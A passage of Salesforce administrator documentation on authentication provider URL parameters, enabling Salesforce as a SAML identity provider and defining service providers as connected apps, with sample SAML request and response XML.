

#### <span id="page-965-0"></span>SEE ALSO:

[Using Request Parameters with Client Configuration URLs](#page-963-0)

### Using the Site Parameter

Use your authentication provider to log into a site or link to a sites user.

To use your provider with a site, you need to do the following:

- **•** Enable the provider to be used with a site
- **•** Ensure the site is configured to use the same portal
- Add the site-specific login URL information to the appropriate client configuration URL, such as the Single Sign-On Initialization URL, using the site parameter
- Example: You create the site login Visualforce page, or specify the default page, when you create the site. An example site login URL is: https%3A%2F%2Fmysite.force.com%2FSiteLogin.

The following is an example of a site-login URL added to the Single Sign-On Initialization URL, using the site parameter, where:

- **•** *orgID* is your Auth. Provider ID
- **•** *URLsuffix* is the value you specified when you defined the authentication provider

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?site=https%3A%2F%2Fmysite.force.com%2FSiteLogin

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

If you don't specify a site parameter, the user proceeds either to a standard portal (if set up for a portal) or the standard application (if not).

#### SEE ALSO:

[Using Request Parameters with Client Configuration URLs](#page-963-0)

### <span id="page-966-0"></span>Using the StartURL Parameter

Send your user to a specific location after authenticating or linking.

To direct your users to a specific location after authenticating, you need to specify a URL with the startURL request parameter. This URL must be a relative URL; passing an absolute URL results in an error. If you don't add startURL, the user is sent to either /home/home.jsp (for a portal or standard application) or to the default sites page (for a site) after authentication completes.

Example: For example, with a Single Sign-On Initialization URL, the user is sent to this location after being logged in. For an Existing User Linking URL, the "Continue to Salesforce" link on the confirmation page leads to this page.

The following is an example of a startURL parameter added to the Single Sign-On Initialization URL, where:

- **•** *orgID* is your Auth. Provider ID
- **•** *URLsuffix* is the value you specified when you defined the authentication provider

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?startURL=%2F005x00000000001%3Fnoredirect%3D1

#### SEE ALSO:

[Using Request Parameters with Client Configuration URLs](#page-963-0)

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the settings:

- **•** "View Setup and Configuration"
- To edit the settings:
- **•** "Customize Application" AND

### <span id="page-967-0"></span>Using the Community URL Parameter

Send your user to a specific Community after authenticating.

To direct your users to a specific community after authenticating, you need to specify a URL with the community request parameter. If you don't add the parameter, the user is sent to either /home/home.jsp (for a portal or standard application) or to the default sites page (for a site) after authentication completes.

Example: For example, with a Single Sign-On Initialization URL, the user is sent to this location after being logged in. For an Existing User Linking URL, the "Continue to Salesforce" link on the confirmation page leads to this page.

The following is an example of a community parameter added to the Single Sign-On Initialization URL, where:

- **•** *orgID* is your Auth. Provider ID
- **•** *URLsuffix* is the value you specified when you defined the authentication provider

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

### <span id="page-967-1"></span>Using the Authorization Endpoint Parameter

Send your user to a specific authorization endpoint.

You can add a provAuthorizeEndpointHost parameter to a Salesforce authentication provider URL to direct users to an authorization endpoint for a provided domain, such as a custom domain created using My Domain. Providing an authorization endpoint lets you take advantage of features like session discovery during authorization. This parameter is only available for Salesforce authentication providers, and cannot be used to send users to an authorization page outside of a Salesforce domain.

To direct your users to a specific Salesforce authorization endpoint, you need to specify a URL with the provAuthorizeEndpointHost request parameter and a valid https host. Query strings appended to the host URL are ignored. However, you can specify a community path.

Example: The following is an example of a provAuthorizeEndpointHost parameter added to the authentication provider URL:

- **•** *orgID* is your Auth. Provider ID
- **•** *URLsuffix* is the value you specified when you defined the authentication provider

https://login.salesforce.com/services/auth/sso/*orgID*/ *URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmydomain.my.salesforce.com

The following is an example of a provAuthorizeEndpointHost directed to a community URL

https://login.salesforce.com/services/auth/sso/*orgID*/ *URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmycommunity.force.com%2Fbilling

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" **AND** 

> "Manage Auth. Providers"

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

If an authorization endpoint is not provided, Salesforce uses the default authorization endpoint for the authorization provider. If no default is set for the authorization provider, Salesforce uses the endpoint for login.salesforce.com.

The authorization endpoint does not change the token endpoint, which continues to be the configured or default host. For example, if the authorization endpoint is a sandbox instance, and your provider is set to use a production token endpoint, the flow fails, because authorization was granted by the sandbox instance, only.

# Identity Providers and Service Providers

An *identity provider* is a trusted provider that lets you use single sign-on to access other websites. A service provider is a website that hosts applications. You can enable Salesforce as an identity provider and define one or more service providers. Your users can then access other applications directly from Salesforce using single sign-on. Single sign-on can be a great help to your users: instead of having to remember many passwords, they only have to remember one. Plus, the applications can be added as tabs to your Salesforce organization, which means users don't have to switch between programs.

Before you can enable Salesforce as an identity provider, you have to [set up a domain](#page-995-0).

Enabling Salesforce as an identity provider requires a [Salesforce certificate and key pair that is signed](#page-1009-0) [by an external certificate authority \(CA-signed\) or self-signed.](#page-1009-0) If you haven't generated a Salesforce certificate and key pair, one is automatically created for you when you enable Salesforce as an identity provider. You also have the option of picking an already generated certificate, or creating one yourself.

Salesforce uses the SAML 2.0 standard for single sign-on and generates SAML assertions when configured as an identity provider.

Use the [identity provider event log](#page-980-0) if your users have errors when trying to log in to your service provider's apps.

## Using Identity Providers and Service Providers

Salesforce supports the following:

- **•** Identity-provider-initiated login—when Salesforce logs in to a service provider at the initiation of the end user
- **•** Service-provider-initiated login—when the service provider requests Salesforce to authenticate a user, at the initiation of the end user

The following is the general flow when Salesforce as an identity provider logs in to a service provider.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

### USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"



- **1.** The user tries to access a service provider already defined in Salesforce.
- **2.** Salesforce sends a [SAML response](#page-971-0) to the service provider.
- **3.** The service provider identifies the user and authenticates the certificate.
- **4.** If the user is identified, they are logged in to the service provider.

The following is the general flow when a service provider initiates login and uses Salesforce to identify the user.

# Salesforce.com as Identity **Service Provider** Provider Identifies the user



- **1.** The service provider sends a valid SAML request. The endpoint is automatically generated when the service provider is defined—the SP-Initiated POST Endpoint.
- **2.** Salesforce identifies the user included in the SAML request.

```
<samlp:AuthnRequest ID="bndkmeemcaamihajeloilkagfdliilbhjjnmlmfo" Version="2.0"
   IssueInstant="2010-05-24T22:57:19Z"
   ProtocolBinding="urn:oasis:names:tc:SAML:2.0:bindings:HTTP-POST"
   ProviderName="google.com" IsPassive="false"
  AssertionConsumerServiceURL="https://www.google.com/a/resp.info/acs">
   <saml:Issuer>google.com</saml:Issuer>
   <samlp:NameIDPolicy AllowCreate="true"
   Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"/>
</samlp:AuthnRequest>
```
If a certificate was included as part of the definition, Salesforce authenticates the certificate.

Note: If a certificate is included in the service provider definition, and the SAML request does not contain a certificate, the request fails. The user is not logged in using Salesforce. If the definition does not include a certificate, and the request includes a signature, the request succeeds if the user is identified correctly.

**3.** If the user isn't already logged in to Salesforce, they are prompted to do so.

- **4.** Salesforce sends a [SAML response](#page-971-0) to the service provider.
- **5.** The service provider authenticates the SAML response sent by Salesforce. If the user has been authenticated, they are logged in to the service provider. The user is also logged in to Salesforce.
	- Important: Salesforce doesn't provide any mechanism for automatically logging the user out of Salesforce when they log out of the service provider.

<span id="page-971-0"></span>The following is an example of the SAML response from Salesforce. Share this information with your service provider.

```
<samlp:Response Destination="https://login-blitz03.soma.salesforce.com/
?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"
 ID="_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091"
 InResponseTo="_2INwHuINDJTvjo8ohcM.Fpw_uLukYi0WArVx2IJD569kZYL
    osBwuiaSbzzxOPQjDtfw52tJB10VfgPW2p5g7Nlv5k1QDzR0EJYGgn0d0z8
   CIiUOY31YBdk7gwEkTygiK_lb46IO1fzBFoaRTzwvf1JN4qnkGttw3J6L4b
   opRI8hSQmCumM_Cvn3DHZVN.KtrzzOAflcMFSCY.bj1wvruSGQCooTRSSQ"
 IssueInstant="2010-11-23T01:46:41.091Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
>identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<ds:Signature>
−
<ds:SignedInfo>
<ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
<ds:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
−
<ds:Reference URI="#_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091">
−
<ds:Transforms>
<ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
−
<ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
<ec:InclusiveNamespaces PrefixList="ds saml samlp xs"/>
</ds:Transform>
</ds:Transforms>
<ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
<ds:DigestValue>4NVTbQ2WavD+ZBiyQ7ufc8EhtZw=</ds:DigestValue>
</ds:Reference>
</ds:SignedInfo>
−
<ds:SignatureValue>
eqrkFxNlJRCT4VQ7tt7wKZGK7oLCCCa4gV/HNcL03RoKbSXIcwU2CAqW0qTSj25FqhRe2fOwAYa5
xFWat7Fw2bbncU+/nnuVNZut8HEEQoHiQA/Jrh7XB4CNlOpM1QRvgB5Dtdkj/0lI4h3X3TFix57B
sgZJGbb5PWEqSH3ZAl+NPvW9nNtYQIFyCTe9+cw2BhCxFgSWfP3/kIYHSM2gbIy27CrRrFS1lAqP
hKSLaH+ntH1E09gp78RSyJ2WKFGJU22sE9RJSZwdVw3VGG06Z6RpSjPJtaREELhhIBWTHNoF+VvJ
2Hbexjew6CO08lXRDe8dbrrPIRK/qzHZYf1H0g==
</ds:SignatureValue>
−
<ds:KeyInfo>
−
<ds:X509Data>
−
```
#### <ds:X509Certificate>

```
MIIEbjCCA1agAwIBAgIOASh04QulAAAAAClXs7MwDQYJKoZIhvcNAQEFBQAwfTEVMBMGA1UEAwwM
SWRlbnRpdHkgT3JnMRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9y
Y2UuY29tMRYwFAYDVQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNB
MB4XDTEwMDUwNzIyMjcwNVoXDTEyMDUwNjIyMjcwNVowfTEVMBMGA1UEAwwMSWRlbnRpdHkgT3Jn
MRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9yY2UuY29tMRYwFAYD
VQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNBMIIBIjANBgkqhkiG
9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyM4/sjoaizbnWTDjt9mGht2fDGxnLCWGMJ+D+9NWXD5wM15N
SFEcflpI9W4makcCGvoac+CVbPTmOUzOsCQzu7iGkLeMMpngf2XqllnJgl4ejuH8socNrDtltaMk
hC08KAmli3Wm/okllqSjVOl8H52jtbvm6HkvLVj2NDLRY6kUejVZMGjGwV5E0FJliwgIip4sCchl
dkahbNjbikiiv1MAs8xHbtBt3wnKZWJq3JtS0va1sazUVmEwGDlVW43QPF0S7eV3IJFFhyCPV8yF
N3k0wCkCVBWoknwkMA8CbD+p6qNBVmvh3F3IaW2oym/1eSvtMLNtrPJeZzssqDYqgQIDAQABo4Hr
MIHoMB0GA1UdDgQWBBTYSVEZ9r8Q8T2rbZxPFfPYPZKWITCBtQYDVR0jBIGtMIGqgBTYSVEZ9r8Q
8T2rbZxPFfPYPZKWIaGBgaR/MH0xFTATBgNVBAMMDElkZW50aXR5IE9yZzEYMBYGA1UECwwPMDBE
RDAwMDAwMDBGSDhsMRcwFQYDVQQKDA5TYWxlc2ZvcmNlLmNvbTEWMBQGA1UEBwwNU2FuIEZyYW5j
aXNjbzELMAkGA1UECAwCQ0ExDDAKBgNVBAYTA1VTQYIOASh04QupAAAAAClXs7MwDwYDVR0TAQH/
BAUwAwEB/zANBgkqhkiG9w0BAQUFAAOCAQEANaO5Tqcc56E6Jv8itwjtbPvR+WHEMnZgQ9cCPF5Q
VACd5v7I/srx4ZJt/ZO4RZkmX1FXla0M7JGOu63eELHYG1DxT1SpGmpOL7xfBn7QUoh8Rmpp3BZC
WCPIcVQHLs1LushsrpbWu+85tgzlVN4sFVBl8F9rohhbM1dMOUAksoQgM3avcZ2vkugKhX40vIuf
Gw4wXZe4TBCfQay+eDONYhYnmlxVV+dJyHheENOYfVqlau8RMNhRNmhXlGxXNQyU3kpMaTxOux8F
DyOjc5YPoe6PYQ0C/mC77ipnjJAjwm+Gw+heK/9NQ7fIonDObbfu2rOmudtcKG74IDwkZL8HjA==
</ds:X509Certificate>
</ds:X509Data>
</ds:KeyInfo>
</ds:Signature>
−
<samlp:Status>
<samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
−
<saml:Assertion ID="_e700bf9b25a5aebdb9495fe40332ef081290476801092"
IssueInstant="2010-11-23T01:46:41.092Z" Version="2.0">
<saml:Issuer
Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<saml:Subject>
<saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">charliemortimore@gmail.com</saml:NameID>
−
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
<saml:SubjectConfirmationData NotOnOrAfter="2010-11-23T01:51:41.093Z"
Recipient="https://login-blitz03.soma.salesforce.com/?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"/>
</saml:SubjectConfirmation>
</saml:Subject>
−
<saml:Conditions NotBefore="2010-11-23T01:46:41.093Z"
NotOnOrAfter="2010-11-23T01:51:41.093Z">
−
<saml:AudienceRestriction>
<saml:Audience>https://childorgb.blitz03.blitz.salesforce.com</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
−
```

```
<saml:AuthnStatement AuthnInstant="2010-11-23T01:46:41.092Z">
−
<saml:AuthnContext>
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
</saml:AuthnContext>
</saml:AuthnStatement>
−
<saml:AttributeStatement>
−
<saml:Attribute Name="userId"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">005D0000001Ayzh</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="username"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">admin@identity.org</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="email"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">cmortimore@salesforce.com</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="is_portal_user"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">false</saml:AttributeValue>
</saml:Attribute>
</saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
[Enable Salesforce as an Identity Provider](#page-974-0)

[View Your Identity Provider Details](#page-975-0)

[Prerequisites for Defining Service Providers](#page-976-0)

Before you define a service provider in Salesforce, follow these steps to define an identity provider and exchange configuration information with your provider.

[Defining Service Providers as SAML-Enabled Connected Apps](#page-976-1)

[Map Salesforce Users to App Users](#page-978-0)

[View Your Service Provider Details](#page-978-1)

[Enabling Identity Providers and Defining Service Providers for Portals and Sites](#page-979-0)

[Using the Identity Provider Event Log](#page-980-0)

## [Examples Using Identity Providers and Service Providers](#page-980-1)

#### SEE ALSO:

[Enable Salesforce as an Identity Provider](#page-974-0) [View Your Identity Provider Details](#page-975-0) [Prerequisites for Defining Service Providers](#page-976-0) [Defining Service Providers as SAML-Enabled Connected Apps](#page-976-1) [Map Salesforce Users to App Users](#page-978-0) [View Your Service Provider Details](#page-978-1) [Enabling Identity Providers and Defining Service Providers for Portals and Sites](#page-979-0) [Examples Using Identity Providers and Service Providers](#page-980-1)

## <span id="page-974-0"></span>Enable Salesforce as an Identity Provider

To enable Salesforce as an identity provider:

- **1.** [Set up a domain using My Domain](#page-995-0), and deploy it to all users.
- **2.** From Setup, enter *Identity Provider* in the Quick Find box, then select **Identity Provider**, and then click **Enable Identity Provider**.
- **3.** By default, a Salesforce identity provider uses a self-signed certificate generated automatically with the SHA-256 signature algorithm. If you've already created self-signed certificates, select the certificate to use when securely communicating with other services.

If you want to use a CA-signed certificate instead of self-signed certificate, following these steps.

- **a.** Create and import a new CA-signed certificate. For instructions, see [Certificates and Keys](#page-1009-0) .
- **b.** From Setup, enter *Identity Provider* in the Quick Find box, then select **Identity Provider**.
- **c.** Click **Edit**, and then select the CA-signed certificate.
- **d.** Click **Save**.

After you enable Salesforce as an identity provider, you can define service providers by creating connected apps (From Setup, enter *Apps* in the Quick Find box, then select **Apps**).

SEE ALSO:

[Identity Providers and Service Providers](#page-968-0) [Generate a Self-Signed Certificate](#page-1010-0) [Create a Connected App](#page-5513-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

### USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

# <span id="page-975-0"></span>View Your Identity Provider Details

After you enable an identity provider for your organization, you can view the details from Setup by entering *Identity Provider* in the Quick Find box, then selecting **Identity Provider**. You might need to share this information, such as Issuer, with your service provider.

From this page you can click:

- **• Edit** to change the certificate associated with your identity provider.
	- Warning: Changing the certificate can disable access to external applications. You might need to update all external applications to validate the new certificate information.
- **• Disable** to disable your identity provider.
	- Warning: If you disable your identity provider, users can no longer access any external applications.
- **• Download Certificate** to download the certificate associated with your identity provider. Your service provider can use this information for connecting to Salesforce.
- **•** Download Metadata to download the metadata associated with your identity provider. Your service provider can use this information for connecting to Salesforce.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

## USER PERMISSIONS

Define and modify identity providers and service providers:

- **•** "Customize Application"
- **•** In the SAML Metadata Discovery Endpoints section, you can access URLs for the SAML identity provider information for your custom domain and each community. Your service provider can use these URLs to configure single sign-on to connect to Salesforce.
	- **–** Salesforce Identity—URL of identity provider metadata for your custom domain in My Domain.
	- **–** *Community Name* Community Identity—URL of identity provider metadata for the named community.
- **•** In the service providers section, next to the name of an existing service provider, click **Edit** to change its definition, click **Profiles** to add or remove user profiles that have access to this service provider, or click **Del** to delete it.
	- Note: To define a new service provider, from Setup, enter *Apps* in the Quick Find box, then select **Apps** and then create a new SAML-enabled connected app.

SEE ALSO:

[Identity Providers and Service Providers](#page-968-0)

# <span id="page-976-0"></span>Prerequisites for Defining Service Providers

Before you define a service provider in Salesforce, follow these steps to define an identity provider and exchange configuration information with your provider.

- **1.** [Enable Salesforce as an identity provider](#page-974-0).
- **2.** Give your service provider information about your configuration of Salesforce as an identity provider. This information is available as metadata that you can download and give to your service provider. To obtain this metadata, from Setup, enter *Identity Provider* in the Quick Find box, select **Identity Provider**, then click **Download Metadata**.

If your service provider doesn't support metadata, but supports certificates instead, you can download the certificate. From Setup, enter *Identity Provider* in the Quick Find box, then select **Identity Provider**, then click **Download Certificate**.

- **3.** Get the following information from your service provider:
	- **•** Assertion consumer service (ACS) URL
	- **•** Entity ID
	- **•** Subject type—Specifies if the subject for the SAML response from Salesforce (as an identity provider) is a Salesforce user name or a federation ID
	- **•** Security certificate—Only required when the service provider is initiating login to Salesforce and signing their SAML requests

#### <span id="page-976-1"></span>SEE ALSO:

[Identity Providers and Service Providers](#page-968-0)

## Defining Service Providers as SAML-Enabled Connected Apps

- **1.** Complete the [prerequisites](#page-976-0).
- **2.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **3.** Under Connected Apps, click **New**.
- **4.** Specify the required fields under Basic Information.
- **5.** Under Web App Settings, select **Enable SAML** and then provide the following:

#### **Entity Id**

This value comes from the service provider. Each entity ID in an organization must be unique. If you're accessing multiple apps from your service provider, you only need to define the service provider once, and then use the RelayState parameter to append the URL values to direct the user to the correct app after signing in.

#### **ACS URL**

The ACS, or assertion consumer service, URL comes from the SAML service provider.

#### **Subject Type**

Specifies which field defines the user's identity for the app. Options include the user's username, federation ID, user ID, a custom attribute, or an algorithmically calculated persistent ID. A custom attribute can be any custom field added to the User object in the

organization, as long as it is one of the following data types: Email, Text, URL, or Formula (with Text Return Type). After you select Custom Attribute for the **Subject Type**, Salesforce displays a **Custom Attribute** field with a list of the available User object custom fields in the organization.



Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

## USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

## USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

#### **Name ID Format**

Specifies the format attribute sent in SAML messages. "Unspecified" is selected by default. Depending on your SAML service provider, you may want to set this to email address, persistent, or transient.

#### **Issuer**

By default, the standard issuer for your identity provider is used (your organization's My Domain). If your SAML service provider requires a different value, specify it here.

#### **6.** Optionally specify the following:

#### **Start URL**

Directs users to a specific location when they run the application. The Start URL can be an absolute URL, such as https://na1.salesforce.com/001/o, or it can be the link for the application name, such as https://customer.goodApp.com for GoodApp. Specifying a Start URL makes the application available in the Force.com app menu and in App Launcher.

#### **Verify Request Signatures**

Select Verify Request Signatures if the service provider gave you a security certificate. Browse your system for the certificate. This is only necessary if you plan to initiate logging into Salesforce from the service provider and the service provider signs their SAML requests.



Important: If you upload a certificate, all SAML requests must be signed. If no certificate is uploaded, all SAML requests are accepted.

### **Encrypt SAML Response**

Select Encrypt SAML Response to upload a certificate and select an encryption method for encrypting the assertion. Valid encryption algorithm values are AES–128 (128–bit key). AES–256 (256–bit key). and Triple-DES (Triple Data Encryption Algorithm).

## **7.** Click **Save**.

